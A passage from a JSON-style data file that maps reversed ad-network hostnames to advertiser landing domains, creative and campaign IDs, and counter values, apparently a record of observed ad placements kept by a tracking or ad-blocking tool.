1:65544","add=britishmuseumshoponline.org":"1#1:65544","add=thepnkstuff.com":"1#1:65544","add=katsguitars.com":"1#1:65544","add=arcmusic.org":"1#1:65544","add=demurestyles.com":"1#1:65544","add=guenergy.com":"1#1:65544","add=novamd.com":"1#1:65544","add=healthreporternews.com":"1#1:65544","add=wellnessgaze.com":"1#1:65544","add=tightskintoday.com":"1#1:65544","add=fridayplans.com":"1#1:65544","add=fanyil.com":"1#1:65544","add=pulsehealthlife.com":"1#1:65544","add=medilisk.com":"1#1:65544","add=trimrx.com":"1#1:65544","add=peoplehealthnews.com":"1#1:65544","add=tryemsense.com":"1#1:65544","add=pandadrum.com":"1#1:65544","add=behealthystyle.com":"1#1:65544","add=thordata.com":"1#1:65544","add=cpraedcourse.com":"1#1:65544","add=lumens.com":"1#1:65544","add=masterplanhearingaids.com":"1#1:65544","add=patsconsultants.com":"1#1:65544","add=bravoelectro.com":"1#1:65544","add=castlery.com":"1#1:65544","add=payrollcalendar.net":"1#1:65544","add=simplepeptide.com":"1#1:65544","add=alphaomegapeptide.com":"1#1:65544","add=bootranch.com":"1#1:65544","add=themarketvalpo.com":"1#1:65544","add=mamini.us":"1#1:65544","add=store-inova.com":"1#1:65544","add=totalrestorebygundrymd.com":"1#1:65544","add=gundrymdmctwellness.com":"1#1:65544","add=oriclehearing.com":"1#1:65544","add=top10vpn.com":"1#1:65544","add=larsonelectronics.com":"1#10:67438","add=woodclosetdesigns.com":"1#10:67438","add=2ndswing.com":"1#10:67438","add=epicsports.com":"1#10:67438","add=americanframe.com":"1#10:67438","add=armageddonsports.com":"1#10:67438","add=oemproduction.com":"1#10:67438","add=mer.org":"1#10:67438","add=eurofleur.nl":"1#10:67438","add=puppyspot.com":"1#10:67438","add=yudinsappliances.com":"1#10:67438"},"ten.kcilcelbuod.da":{"/B33452317":"1#1:65544","/B35039814":"1#1:65544","/B34283421":"1#1:65544","/B11203907":"1#1:65544","/B34291973":"1#10:67438","/B31435369":"1#10:67438","/B34438100":"1#10:67438","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.oetirc.sa.1gs.tac":{"www.centrecom.com.au%2Fmaxsun-h610m-666-wifi6-ddr4-lga1700-matx-motherboard":"1#1:65544","www.centrecom.com.au%2Famd-ryzen-7-5700x-8c16t-46ghz-36mb-cache-am4-65w-without-cooler":"1#1:65544","www.centrecom.com.au%2Flian-li-o11-dynamic-evo-xl-tempered-glass-full-tower-case-black":"1#1:65544","www.centrecom.com.au%2F":"1#1:65544","www.centrecom.com.au%2Fcooler-master-elite-681-dual-chamber-atx-case-black":"1#1:65544","www.centrecom.com.au%2Fgigabyte-m27q3-27-qhd-ss-ips-300hz-1ms-gaming-monitor":"1#1:65544","megabuy.com.au":"1#1:65544","www.centrecom.com.au%2Ftp-link-archer-txe50uh-axe3000-wi-fi-6e-wireless-usb-adapter":"1#1:65544","www.centrecom.com.au%2Fasus-rog-zephyrus-g16-16-25k-oled-ryzen-ai-7-32gb-ram-1tb-rtx-5070-gaming-laptop-eclipse-gray":"1#1:65544","www.sportsstation.id%2Fbogo-50-percent-off.html":"1#1:65544","www.sportsstation.id%2F":"1#1:65544","www.centrecom.com.au%2Ftp-link-archer-ax55-pro-ax3000-multi-gigabit-wi-fi-6-router-with-25g-port":"1#1:65544","www.centrecom.com.au%2Fbiwin-ms100-64gb-c10-u3-v30-a1-uhs-i-microsd-card":"1#1:65544","www.centrecom.com.au%2Fasus-prime-radeon-rx-9060-xt-16gb-gddr6-oc-edition-graphics-card":"1#1:65544","www.fx.co%2Fms%2Ftrader-journals":"1#1:65544","www.fx.co%2Fid%2Ftrader-journals":"1#1:65544","www.fx.co%2Fid%2Fanalysis":"1#1:65544","www.fx.co%2Fanalysis":"1#1:65544","www.fx.co%2Ftrader-journals":"1#1:65544"},"moc.wwxedni.etadpu.s":{"cr=62541139":"1#1:65544","cr=63060669":"1#1:65544","cr=58717447":"1#1:65544","cr=62789700":"1#1:65544","cr=61992201":"1#1:65544","cr=62541041":"1#1:65544","cr=62469901":"1#1:65544","cr=60716779":"1#1:65544","cr=63060668":"1#1:65544","cr=62517716":"1#1:65544","cr=61911710":"1#1:65544","cr=61913204":"1#1:65544","cr=62647098":"1#1:65544","cr=61334453":"1#1:65544","cr=61335155":"1#1:65544","cr=61335145":"1#1:65544","cr=61219023":"1#1:65544","cr=61334401":"1#1:65544","cr=61460549":"1#1:65544","cr=62978841":"1#1:65544"},"moc.sdanivoorg.10sda":{"IdADS=194963":"1#1:65544","IdADS=194936":"1#1:65544","IdAds=194939":"1#1:65544","IdAds=194963":"1#1:65544","IdADS=194967":"1#1:65544","IdAds=194967":"1#1:65544","IdAds=194936":"1#1:65544","IdADS=194939":"1#1:65544","IdAds=193176":"1#1:65544","IdAds=193166":"1#1:65544","IdADS=193176":"1#1:65544","IdADS=193166":"1#1:65544","IdADS=193163":"1#1:65544","IdAds=193163":"1#1:65544"},"moc.llorda.d":{"adroll_insertion_id=e0bed9243c08b57f4bf4b23ec60791ce":"1#1:65544","adroll_insertion_id=fc5faa482db4b61123c09c762c19e1b5":"1#1:65544","adroll_insertion_id=018714b525bcba30416830d48b284cc5":"1#1:65544","adroll_insertion_id=eb82b301c200686713624b567a90c11a":"1#1:65544","adroll_insertion_id=eeac7b6538079cec4ae0cf2d4168ddb5":"1#1:65544","adroll_insertion_id=0d02c529af7faa93a19199f1ecefcef4":"1#1:65544","adroll_insertion_id=a2140102cf2fe06b58abaf7a4392bda8":"1#1:65544","adroll_insertion_id=ab595f86483c055071d1b1f954963893":"1#1:65544","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:65544","adroll_insertion_id=2a6dbf0c95d5fabf7aace0a28857523e":"1#1:65544","adroll_insertion_id=0c212e0ac6a19748585ac36966c5aecb":"1#1:65544","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:65544","adroll_insertion_id=2ea5af00dde5344b38037ae50542eb8e":"1#1:65544","adroll_insertion_id=12ed326b839db8106ab1aebea04038e0":"1#1:65544","adroll_insertion_id=1df6bd27e1b0978b8939c65323f67d11":"1#1:65544","adroll_insertion_id=4d9a9989e08edc77130ce4344b74ff9e":"1#1:65544","adroll_insertion_id=df1e00364e1378d1f7660679285c7dfe":"1#1:65544","adroll_insertion_id=6aa4d9fe15090ffe1402bbf5391634e9":"1#1:65544","adroll_insertion_id=f203cab495bf8c9cacb518dee2e181ed":"1#1:65544","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:65544","adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:65544","adroll_insertion_id=a528f51f928163d049cbce9e83d2dedc":"1#1:65544","adroll_insertion_id=b0bd0037c2b7837248ae99936fb5ae78":"1#1:65544"},"ten.ndm2.ndcg":{"/e3337a47ceb6dd8f/":"1#1:65544","/e6548968a29a21ea/":"1#1:65544","/7d79a742220a5b98/":"1#1:65544","/02717561b4b6567f/":"1#1:65544","/2122cd276740ee25/":"1#1:65544","/4270812fa6221c90/":"1#1:65544","/b14a7013eb13060c/":"1#10:67438","/c60c166218a2483a/":"1#15:59152"},"ten.kcilcelbuod.g.kcilcda":{"touchecullinaire.com":"1#1:65544","assiecingh.center":"1#1:65544","www.in-management.hu":"1#1:65544","www.stahlgear.de":"1#1:65544","golfcarts.com":"1#1:65544","offer.buycyberheater.com":"1#1:65544","mtraq135ch.com":"1#1:65544","hottub.com":"1#1:65544","cleanease.site":"1#1:65544","boissnonde.center":"1#1:65544","urbansportswear.site":"1#1:65544","shofhavod.com":"1#1:65544","www.xospatahcp.com":"1#1:65544","de.familynow.club":"1#1:65544","glucavit.com":"1#1:65544","www.waterjake.de":"1#1:65544","faceandbody.care":"1#1:65544","mgmstore.ro":"1#1:65544","www.lifehackguru.com":"1#1:65544","consumerrev.com":"1#1:65544","simplepeptide.com":"1#1:65544","pdf-converkit.com":"1#1:65544","promo.unlimited-streaming-sa.com":"1#1:65544","si.moxigames.com":"1#1:65544","oprastore.com":"1#1:65544","www.cjs-cdkeys.com":"1#1:65544","promo.veedz-uae.com":"1#1:65544","m.glcontent-g.com":"1#1:65544","gameheel.com":"1#1:65544","skincela.com":"1#1:65544","service-cammpaign.com":"1#1:65544","www.hsglaser.com":"1#1:65544","popsflip.co.za":"1#1:65544","forggis.com":"1#1:65544","singspace-ca.com":"1#1:65544","nitecell.com":"1#1:65544","nerdoption.com":"1#1:65544","www.lloviznabebe.com":"1#1:65544","goldfish-app-lfcyu.ondigitalocean.app":"1#1:65544","www.napletonchevrolet.com":"1#1:65544","nobileitaly.com":"1#1:65544","www.generalgas.it":"1#1:65544","szycp.mssg.me":"1#1:65544","n21a2rv6.mssg.me":"1#1:65544","munkombucha.com":"1#1:65544","www.platadepalo.com":"1#1:65544","www.saladcode.com":"1#1:65544","n19m0t9.mssg.me":"1#1:65544","mimikoko.es":"1#1:65544","tiendacarpfishing.es":"1#1:65544","sepiia.com":"1#1:65544","pablosky.com":"1#1:65544","n17l0a4.mssg.me":"1#1:65544","n21na5ej.mssg.me":"1#1:65544","tomsstudio.com":"1#1:65544","weathy.app":"1#1:65544","iqvybdwyflyx.cam":"1#1:65544","svitloconcert.pl":"1#1:65544","www.megafitness.shop":"1#1:65544","easyloginnow.com":"1#1:65544","www.winzipsystemtools.com":"1#1:65544","trck.unlimitedacces.net":"1#1:65544","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65544","g-zone-collection.com":"1#10:67438","myloans.fnx.co.il":"1#10:67438","tsmile.net":"1#10:67438"},"moc.tensntc.a":{"aid=91964577":"1#1:65544","aid=91964547":"1#1:65544"},"moc.wwxedni.bl.yn-rekcart-tneve-1s8k":{"cid=27088":"1#1:65544","cid=25927":"1#1:65544","cid=25980":"1#1:65544","cid=86584450":"1#1:65544","cid=25849":"1#1:65544","cid=86584449":"1#1:65544","cid=74f8358c4a44bec79a6af81b0fd8e16b":"1#1:65544","cid=f7d7ee3125789e999cabe1f9b8c21fdc":"1#1:65544","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65544","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:65544","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:65544"},"moc.revresdatrams.1wue":{"rtbchc=4572804792743301995":"1#1:65544","rtbchc=2069448181535177335":"1#1:65544","rtbchc=413402135861615624":"1#1:65544","rtbchc=6979005900203278924":"1#1:65544","rtbchc=8512506304539541927":"1#1:65544","rtbchc=5715481625429507237":"1#1:65544","rtbchc=6904131475641974204":"1#1:65544","rtbchc=8550028600484726914":"1#1:65544","rtbchc=4578249735388011143":"1#1:65544","rtbchc=371629656981875564":"1#1:65544","rtbchc=4622181029781225133":"1#1:65544","rtbchc=1111503713084027704":"1#1:65544","rtbchc=6199628860680105461":"1#1:65544","rtbchc=5635423672888208477":"1#1:65544","rtbchc=4708602539590707912":"1#1:65544","rtbchc=1393816526482661572":"1#1:65544","rtbchc=675562954942349800":"1#1:65544","rtbchc=4956282177970819567":"1#1:65544","rtbchc=2007215190616212052":"1#1:65544","rtbchc=549751696782022532":"1#1:65544","rtbchc=4376771387549518034":"1#1:65544","rtbchc=3850176786037607549":"1#1:65544","rtbchc=1561373318273748268":"1#1:65544","rtbchc=8628003803959909566":"1#1:65544","rtbchc=6064085075191633525":"1#1:65544","rtbchc=3047603442533053002":"1#1:65544","rtbchc=6592592826936252700":"1#1:65544","rtbchc=143589082840524772":"1#1:65544","rtbchc=5139818351163625685":"1#1:65544","rtbchc=2141069322688527335":"1#1:65544","rtbchc=15258410187069188":"1#1:65544","rtbchc=5720568574013104353":"1#1:65544","rtbchc=2389058657911554859":"1#1:65544","rtbchc=7911002603508548373":"1#1:65544","rtbchc=6509511248134863207":"1#1:65544","rtbchc=2893963878312688007":"1#1:65544","rtbchc=3292512958943573927":"1#1:65544","rtbchc=4613082338592114997":"1#1:65544","rtbchc=453724419139127965":"1#10:67438","rtbchc=6290075786491406960":"1#15:59152","rtbchc=1955265053393305280":"1#15:59152","rtbchc=6930559491176931069":"1#15:59152","rtbchc=6761326039275299786":"1#15:59152"},"eg.rba":{"ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:65544","ad_creative=300x250_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:65544","ad_creative=320x50_%EC%9D%B4%EC%82%AC":"1#1:65544","ad_creative=a%EC%84%B8%EB%A1%9C%ED%98%95_%EB%AD%98%20%EC%A2%80%20%EC%95%84%EB%8A%94%20%EB%82%A8%ED%8E%B8":"1#1:65544","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:65544"},"moc.oetirc.su.5su.tac":{"www.neosolar.com.br%2Floja":"1#1:65544","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65544","www.eyebuydirect.com%2Feyeglasses%2Fframes%2Fdisperse-green-l-21402":"1#1:65544","www.cityfurniture.com%2Fproduct%2F4020498%2Flayton-light-tone-drawer-chest":"1#1:65544","www.raymourflanigan.com%2Fhome-decor%2Ftable-lamps%2Fharlee-table-lamp-set-110335080":"1#1:65544","www.raymourflanigan.com%2Fliving-rooms%2Floveseats%2Fgarbo-power-double-reclining-loveseat-206244570":"1#1:65544","www.carters.com%2Fp%2Fbaby-girl-2-piece-snow-day-bodysuit-and-pant-set-cream-blue%2F197233529436":"1#1:65544","www.neweracap.com%2Fproducts%2Flos-angeles-rams-2025-nfl-rivalries-helmet-pack-9fifty-snapback":"1#1:65544","us.herno.com%2Fwomen%2Fouterwear%2Fcoats-and-trench-coats%2Fcappotto-melange-teddy-hd-grey-338055403059027.html":"1#1:65544","www.jcpenney.com%2Fp%2Flittle-big-kid-boys-crew-neck-short-sleeve-oversized-five-nights-at-freddys-graphic-t-shirt%2Fppr5008562465":"1#1:65544","www.cityfurniture.com%2Fproduct%2F2454144%2Fcruz-mid-tone-wood-tray":"1#1:65544","www.raymourflanigan.com%2Fkids-furniture%2Fplayroom%2Flittle-partners-step-n-learn-stepping-stones-544225460":"1#1:65544","baseball.epicsports.com%2Frd":"1#10:67438"},"moc.xedams.krt-rb":{"cid=413356":"1#1:65544","cid=423114":"1#1:65544","cid=424301":"1#1:65544","cid=413257":"1#1:65544","cid=373307":"1#1:65544","cid=413001":"1#1:65544","cid=339918":"1#1:65544","cid=393443":"1#1:65544","cid=397868":"1#1:65544","cid=424689":"1#1:65544","cid=373329":"1#1:65544","cid=413036":"1#1:65544","cid=387243":"1#1:65544","cid=395202":"1#1:65544","cid=383418":"1#1:65544","cid=382827":"1#1:65544","cid=381747":"1#1:65544","cid=413290":"1#1:65544","cid=425746":"1#1:65544","cid=414922":"1#1:65544","cid=410350":"1#1:65544","cid=425770":"1#1:65544","cid=417370":"1#15:59152","cid=423971":"1#15:59152","cid=422047":"1#26:54020","cid=424928":"1#26:54020"},"moc.wwxedni.bl.rf-rekcart-tneve-1s8k":{"cid=69575680":"1#1:65544","cid=86584351":"1#1:65544","cid=86584326":"1#1:65544","cid=703690373":"1#1:65544","cid=86687270":"1#1:65544","cid=c88e048ca4db5b8a4ac815452c53243b":"1#1:65544","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65544","cid=201915213":"1#1:65544","cid=1b72e70d1c9ede4957a8f90ff0ed5e30":"1#1:65544","cid=791176544856":"1#1:65544","cid=350a1266c9357b930be7fa94be5b60c3":"1#1:65544","cid=696382077":"1#1:65544","cid=792914088853":"1#1:65544","cid=792715772541":"1#1:65544","cid=23827":"1#1:65544","cid=27143":"1#1:65544","cid=23824":"1#1:65544","cid=23829":"1#1:65544"},"gro.rvrsda.dib-tav":{"cf=9888742":"1#1:65544","cf=10002728":"1#1:65544","cf=9994372":"1#1:65544","cf=9966117":"1#1:65544","cf=10011449":"1#1:65544","cf=10003579":"1#1:65544","cf=10003724":"1#1:65544","cf=9966232":"1#1:65544","cf=9997045":"1#1:65544","cf=10002285":"1#1:65544","cf=10036138":"1#1:65544","cf=9954849":"1#1:65544"},"ten.sxnda.rtfhs":{"creative_id=702702612":"1#1:65544","creative_id=699415813":"1#1:65544","creative_id=686914914":"1#1:65544","creative_id=701531975":"1#1:65544","creative_id=696382059":"1#1:65544","creative_id=571975315":"1#1:65544","creative_id=705570729":"1#1:65544","creative_id=641068547":"1#1:65544","creative_id=418784541":"1#1:65544","creative_id=705923089":"1#1:65544"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=234107":"1#1:65544","ad_group_id=248628":"1#1:65544","ad_group_id=234646":"1#1:65544","ad_group_id=244245":"1#1:65544","ad_group_id=248396":"1#1:65544","ad_group_id=231516":"1#1:65544"},"moc.tsujda.weiv":{"campaign=klaymediaandroid_earlymover_perform":"1#1:65544","campaign=RT_FR_Rec7_Video_iOS":"1#1:65544","campaign=wakeapp_kayzen_225_C36":"1#1:65544","campaign=Tipico_DE_IOS_42":"1#15:59152"},"moc.oetirc.ue.3ln.tac":{"www.trucksnl.com%2Fvolvo-fh-460-globetrotter-euro-6-i-shift-hydraulic-full-air-new-tacho-8370108-vd":"1#1:65544","www.trucks.nl%2Fscania-r164-580-v8-topline-collectors-item-apk-10-2026-12-2-manual-gearbox-retarder-airconditioning-2x-tank-etc-8626045-vd":"1#1:65544","www.trucks.nl%2Fbroshuis-2sl-8579051-vd":"1#1:65544","www.trucksnl.com%2Fmercedes-benz-vito-119-4x44-matic6-seatstop-conditie-8523184-vd":"1#1:65544","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65544","sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65544","www.douglas.lt%2Flt":"1#1:65544","powerlab.fr%2Fprocesseur-gaming%2F2291-amd-ryzen-5-5500-36ghz42ghz-box.html":"1#1:65544","powerlab.fr%2F":"1#1:65544","infomaxparis.com%2Ffr%2Fkit-upgrade-pc%2F35000-kit-upgrade-ryzen-7-5700x-b550-wifi-ventirad.html":"1#1:65544","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:65544","powerlab.fr%2Fpc-gaming%2F3915-pc-gamer-reforce-wukong.html":"1#1:65544","infomaxparis.com%2Ffr%2Fboitier-pc-gamer%2F34347-msi-mag-forge-120a-airflow.html":"1#1:65544","www.audibene.nl%2Fd%2Fix-surprise-essence%2F":"1#1:65544","powerlab.fr%2Fclavier-gaming%2F3397-cooler-master-mk770-space-grey-kailh-box-v2-red-gris.html":"1#1:65544","infomaxparis.com%2Ffr%2Fkit-upgrade-pc%2F34471-kit-upgrade-ryzen-5-5500-a520m.html":"1#1:65544","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65544","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:65544","infomaxparis.com%2Ffr%2F":"1#1:65544","revita.bg%2F":"1#1:65544","revita.bg%2Fshop%2Fomega-3-ot-vodorasli-vegan-za-pamet-koncentraciya-i-sardechna-funkciya-560-mg-120-kapsuli":"1#1:65544","www.yamamay.com%2Fit_it%2Fkimono-corto-in-pizzo-cecile-lved181002%2Fp":"1#4:69663","www.tui.nl%2Fcimbel-50911277%2F":"1#10:67438","redfood24.de":"1#19:58710"},"moc.reylfsppa.noisserpmi":{"af_c_id=17430":"1#1:65544","af_c_id=521975":"1#1:65544","af_c_id=2040342":"1#1:65544","af_c_id=17":"1#1:65544","af_c_id=55355964061327104":"1#1:65544","af_c_id=3473":"1#15:59152","af_c_id=2731":"1#26:54020","af_c_id=3870":"1#26:54020"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","-7IruaYY1zHre_-Xf7lBJfKzDaZH3Rfs01GUgtxAMPeNyU0e40ysLnNTdUr-RjaZ6V7NFo078NCJ5Gz8QtiImwjrQPcj3FRCJRRJsbBAvANZlXpkglNgxrE2ToW9b9NSPuk":"1#10:67438","BOwOOXk_JJe5X3vqLAnqoxE04Z3DN8hEPts6PT_ZkKOavp9LMLzpA-8J5aNOEsWjlgPxmCKD2qTmV19j9bj7UmRMfewGir6HYE5q81GMMMD6pSzlTJI46fw715rqlryQk_s":"1#10:67438","oGcttELwhPKA6lwDNo7l3ONBsfDk07XbA0wzTJQeEARG5Hluspo8Z5CgxH9426q-3M-lP4_E4r_dPTqbvsfK79Bkg4BdMGPjZchK48NF5WV1Ga2h-SSxv4wWDi9jWtUUya0L":"1#10:67438","n0qciZHZjspsp86LbKW-uprbifD7xs_xEMDQ8pNnYqJjkVb0U4Oy2a0_etRPkZlgvXqM-Fye3T6iBw9B14F456Mqnw4Ffux6OmDxmDkm7y6fzISH6J8PVG1GE0Ez5_iPCUD9":"1#10:67438","JzlNBZRrDkvdn_ISWkvrJx3P8YNXkmXaMCHvZ_l1gTPTj7aCW67GZhlXOe684Q5c7vVf_6OeNjqL_aV55dFQIDpiTZE78DDnhg5EsmQRAjwvHud-8UnRqKYLiKeeTdLn8QN-":"1#10:67438","5laLO52CRKJK2UTKgaSt35Pxs43HvwBXjBOnbxqe2nCKIdMPmKXmUG7XfDXhTm61wUrUTfwtiSkmh3jrH-favMYexvEGn-3A3f8filmMIc38OMRbpU9EsBq3xE8ss_OHNf1N":"1#10:67438","uakabvK1AqdYJJtbbHiFjq8sUpLvholELJOs0--gvvqiwOAN3wRy7YipAmv4dQj_IszGtkE2yyPMgadspyHKg-Hf-9kVZTihBdtvOrCl5wGrZnBe2DFNG16y6e28nwNg3vjo":"1#10:67438","ejB3CKTsIFQcJ0xoRy18P-sKoVXIUf9p-gxj6v2KmrxcMkR0H5GpNgetQBtFQKbP5ly-ehDphiK-hGkmaemBtyWwmtwncxK4AQJxSD4K9dHocDf_YFitwf9E0Y3tvfS_I1I":"1#10:67438","svKEOYYYKifXNvD-7P09cPdlJEY4mCFbnuo488uzrWRs5aTuYNyqoCEFJ21VgXH4XL4OMuLGGT-EVDcNfmRc2boggX3vEY3GhFXuz0IXsBn2i731N_eagpfSX767i_I8ALu7":"1#10:67438","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:67438"},"moc.revresdatrams.1esu":{"rtbchc=4798050544762723105":"1#1:65544","rtbchc=6708378485157715087":"1#1:65544","rtbchc=8099207099709549732":"1#1:65544","rtbchc=1543355345371987809":"1#1:65544","rtbchc=4866827814549258340":"1#1:65544","rtbchc=9104037061562186735":"1#1:65544","rtbchc=3591639623502445181":"1#1:65544","rtbchc=416510555697003355":"1#1:65544","rtbchc=8334858250461254292":"1#1:65544","rtbchc=5492006947229921599":"1#1:65544","rtbchc=5492963522346275944":"1#1:65544","rtbchc=6669550915379807419":"1#1:65544"},"ten.kcilcelbuod.g.sdaelgoog":{"touchecullinaire.com":"1#1:65544","mtraq135ch.com":"1#1:65544","urbansportswear.site":"1#1:65544","cleanease.site":"1#1:65544","aurovihub-d66876a3ac8f.herokuapp.com":"1#1:65544","o2entertainment-games.net":"1#1:65544","de.familynow.club":"1#1:65544","www.bremen.de":"1#1:65544","www.flygresor.se":"1#1:65544","consumerrev.com":"1#1:65544","www.waterjake.de":"1#1:65544","www.sardstow.com":"1#1:65544","tap2playzone.com":"1#1:65544","kids.azercell.com":"1#1:65544","forggis.com":"1#1:65544","throw-jmde-blurt.com":"1#1:65544","vectorstone.xyz":"1#1:65544","us-saves.org":"1#1:65544","www.shop.maxihealth.com.ph":"1#1:65544","si.moxigames.com":"1#1:65544","topscorech.com":"1#1:65544","mes-droits-aux-aides.fr":"1#1:65544","popsflip.co.za":"1#1:65544","www.zainkids-bh.com":"1#1:65544","busuu.azercell.com":"1#1:65544","kwt.bidiotv.com":"1#1:65544","pdf-converkit.com":"1#1:65544","regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#1:65544$10:67438","plushyshopstore.z13.web.core.windows.net":"1#1:65544$10:67438","fluxorahub-9f231ad8831b.herokuapp.com":"1#1:65544","thenewgutfix.com":"1#1:65544","n21l6yty.mssg.me":"1#1:65544","n21ozc4v.mssg.me":"1#1:65544","nmogt6.mssg.me":"1#1:65544","nkwa72.mssg.me":"1#1:65544","n19m0t9.mssg.me":"1#1:65544","hear.oriclehearing.com":"1#1:65544","szycp.mssg.me":"1#1:65544","ndw1tf.mssg.me":"1#1:65544","n121nhezb1.mssg.me":"1#1:65544","free.webcompanion.com":"1#1:65544","officiousnessvwk.info":"1#1:65544","viewrecipe.net":"1#1:65544","www.winzipsystemtools.com":"1#1:65544","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65544","wheelridge.site":"1#1:65544","ad.games.dmm.com":"1#10:67438","yokotate.co.jp":"1#10:67438","members.tohogas.co.jp":"1#10:67438","ufa.com":"1#10:67438","marshalcars.net":"1#10:67438","www.cebupacificair.com":"1#10:67438","promo.topmusictv.com":"1#10:67438","www.jscamper.com":"1#10:67438","knowthedangers.com":"1#10:67438"},"moc.umet.su-aktam":{"buyer_creative_id=Native_cat3__pkg__bat_0_mat_0_20250619_P3SaY":"1#1:65544"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","UkPS9-UfL4qE0dkOLScOzBHv5eiwZxY5Zp_UfbLUmc_wYx56pdORbDeAyGvpPHtKmIf4X80wG8rjQsR9vFxiUITfXMgbIR3ueXxGOuJrIPuMCT2FlVAGhdwpGSlcwj_o310":"1#10:67438","n1acM5Chp9PNN8RbRaqURCjyXzcDasfRoD3cXVg7ulVO-aFJ2oyXqhs6tQn1tx2iRRcZCKVlL99Zu6MzT1J4mICqb1AVsFfeGglVx5d8JEQgfcGxZsMJwE7hdF0-snnT2Fw":"1#10:67438","1ayBTCWrTVdbtZWij4p5ECvEWovAB4DSXBPRhd3WOUtpmx4WWvW3XgbnCwBBL5aSRqAnTkfuyM6r6qQIp1zBiIP6_eLr4bQR1Fls6VYlNF7y5OCQUXIYPjipc5lrKgtEJxU":"1#10:67438","BODw1T2oDl8kD5wY5WwY8FIfUH9uY5nG1w6vfO_1w9VlxaKLcl4qR80SaNHSnGptKNjECzKpI3Q49osDd-fPcYg_f_Y7N5mPV_xUWziUk-mDi1fmIOrLPiL7eHesnqje0tI":"1#10:67438","4shuo-yIHlk869m9j2C3TefRMlEf7oVAdx76wvpm0P_V5YR0LzeLEwx55MbOM-zM_whPY9Zz9rCXdi_Xccbls61sd3Yc92quVw7MIdCSc-yOThx7krmUH69vyVvBRdpXmSlQ":"1#10:67438","sQewEBAw29KnUSU_LF8kMjb9GL62uS_xTuyzOcsbLOK_iYoNpKjomfc6pGopqzMkYZ7b1Yg6cp4nx-_HV-usnXUvVdU6edeiza-T4wh_-AO1BCVgPhJ_BOO7abY2eOlfKvAo":"1#10:67438","4-42bgCp6RRlKdJuZl3RM8WFbRE7iMDzv1o86vcJjfJXYzchyUJ1DgaBR_zj2nTzahxjM6xABlGYkDwv7FsN9tLSzDCTkRCTdFIUjioBJJRE5hxDNjHNhUBn4eVtclSY9aP8":"1#10:67438","mUJuOdudAMpm9z2Ej1QncY5n_2Ujrj776U8aRiCBQrwxpthofnKtf2Z_8PPjtuKEIjjR6OitwiI-Npf6W-IVR_rOTN-XdxD9h9PszFjelBE2lqtVOLktvAZP4lsIah1QFU4":"1#10:67438","AxHHqRTP6uyzRO7WTwyEk3P1J6Dq-8DmQ81urotkeSMm_qvX48hFRVo9ipM4mMu7roK5XZOYZErLw_fQelNdyNsMI3EU4kNMgl3Chq9mMDXi2379Y8ZtPsJRUVq0Q-a8cxow":"1#10:67438","tMvGYJ4kYC1x2uEj9XD1wUWu7A2DcRWjlMtANvZKEWLCrplD_f9O61h0M_RWByf1Vc5E96FLclhiH76biapp4uBmYzQchTl-evIedANkCfFHzJWN_0JXRFRCloVQdAv1okL9":"1#10:67438","LiWXpvp9uqeeXcWftkU_Pax1E-rYII4GJMx2P-RD61VikrE4eLAYwUQt8ZsIkg3ONq2ke696dwmWFPZGWRZpX_kVK7raBsbU9E1U7EzGd6xGXddC6EKrWf6B9BECOj2bJ9Lf":"1#10:67438","ds87_8M-5vw5eSY-1AwQgypS3tZ-CmcQq_XZwGHCUENvGnXi5u6WxVVoZ8SQ7k7SrwCIKWa_4fTEIqmNzN7FElt2__dpZLOae0CdQe6IW5L1VMwKCmrgwijLnd6f_RauBEQFANewzVQSAWIDfsELzCsud5PlEAF0Dca3icyj5Juax6w":"1#10:67438","E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:67438"},"moc.oetirc.sa.2pj.tac":{"www.centrecom.com.au%2F":"1#1:65544","www.fx.co%2Fanalysis":"1#1:65544","www.rakumachi.jp%252Fsyuuekibukken%252Fkyushu%252Fkagoshima%252Fdim1004%252F3503864%252Fshow.html":"1#10:67438","as-kitchen.as-1.co.jp%2Fshop%2F":"1#10:67438","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%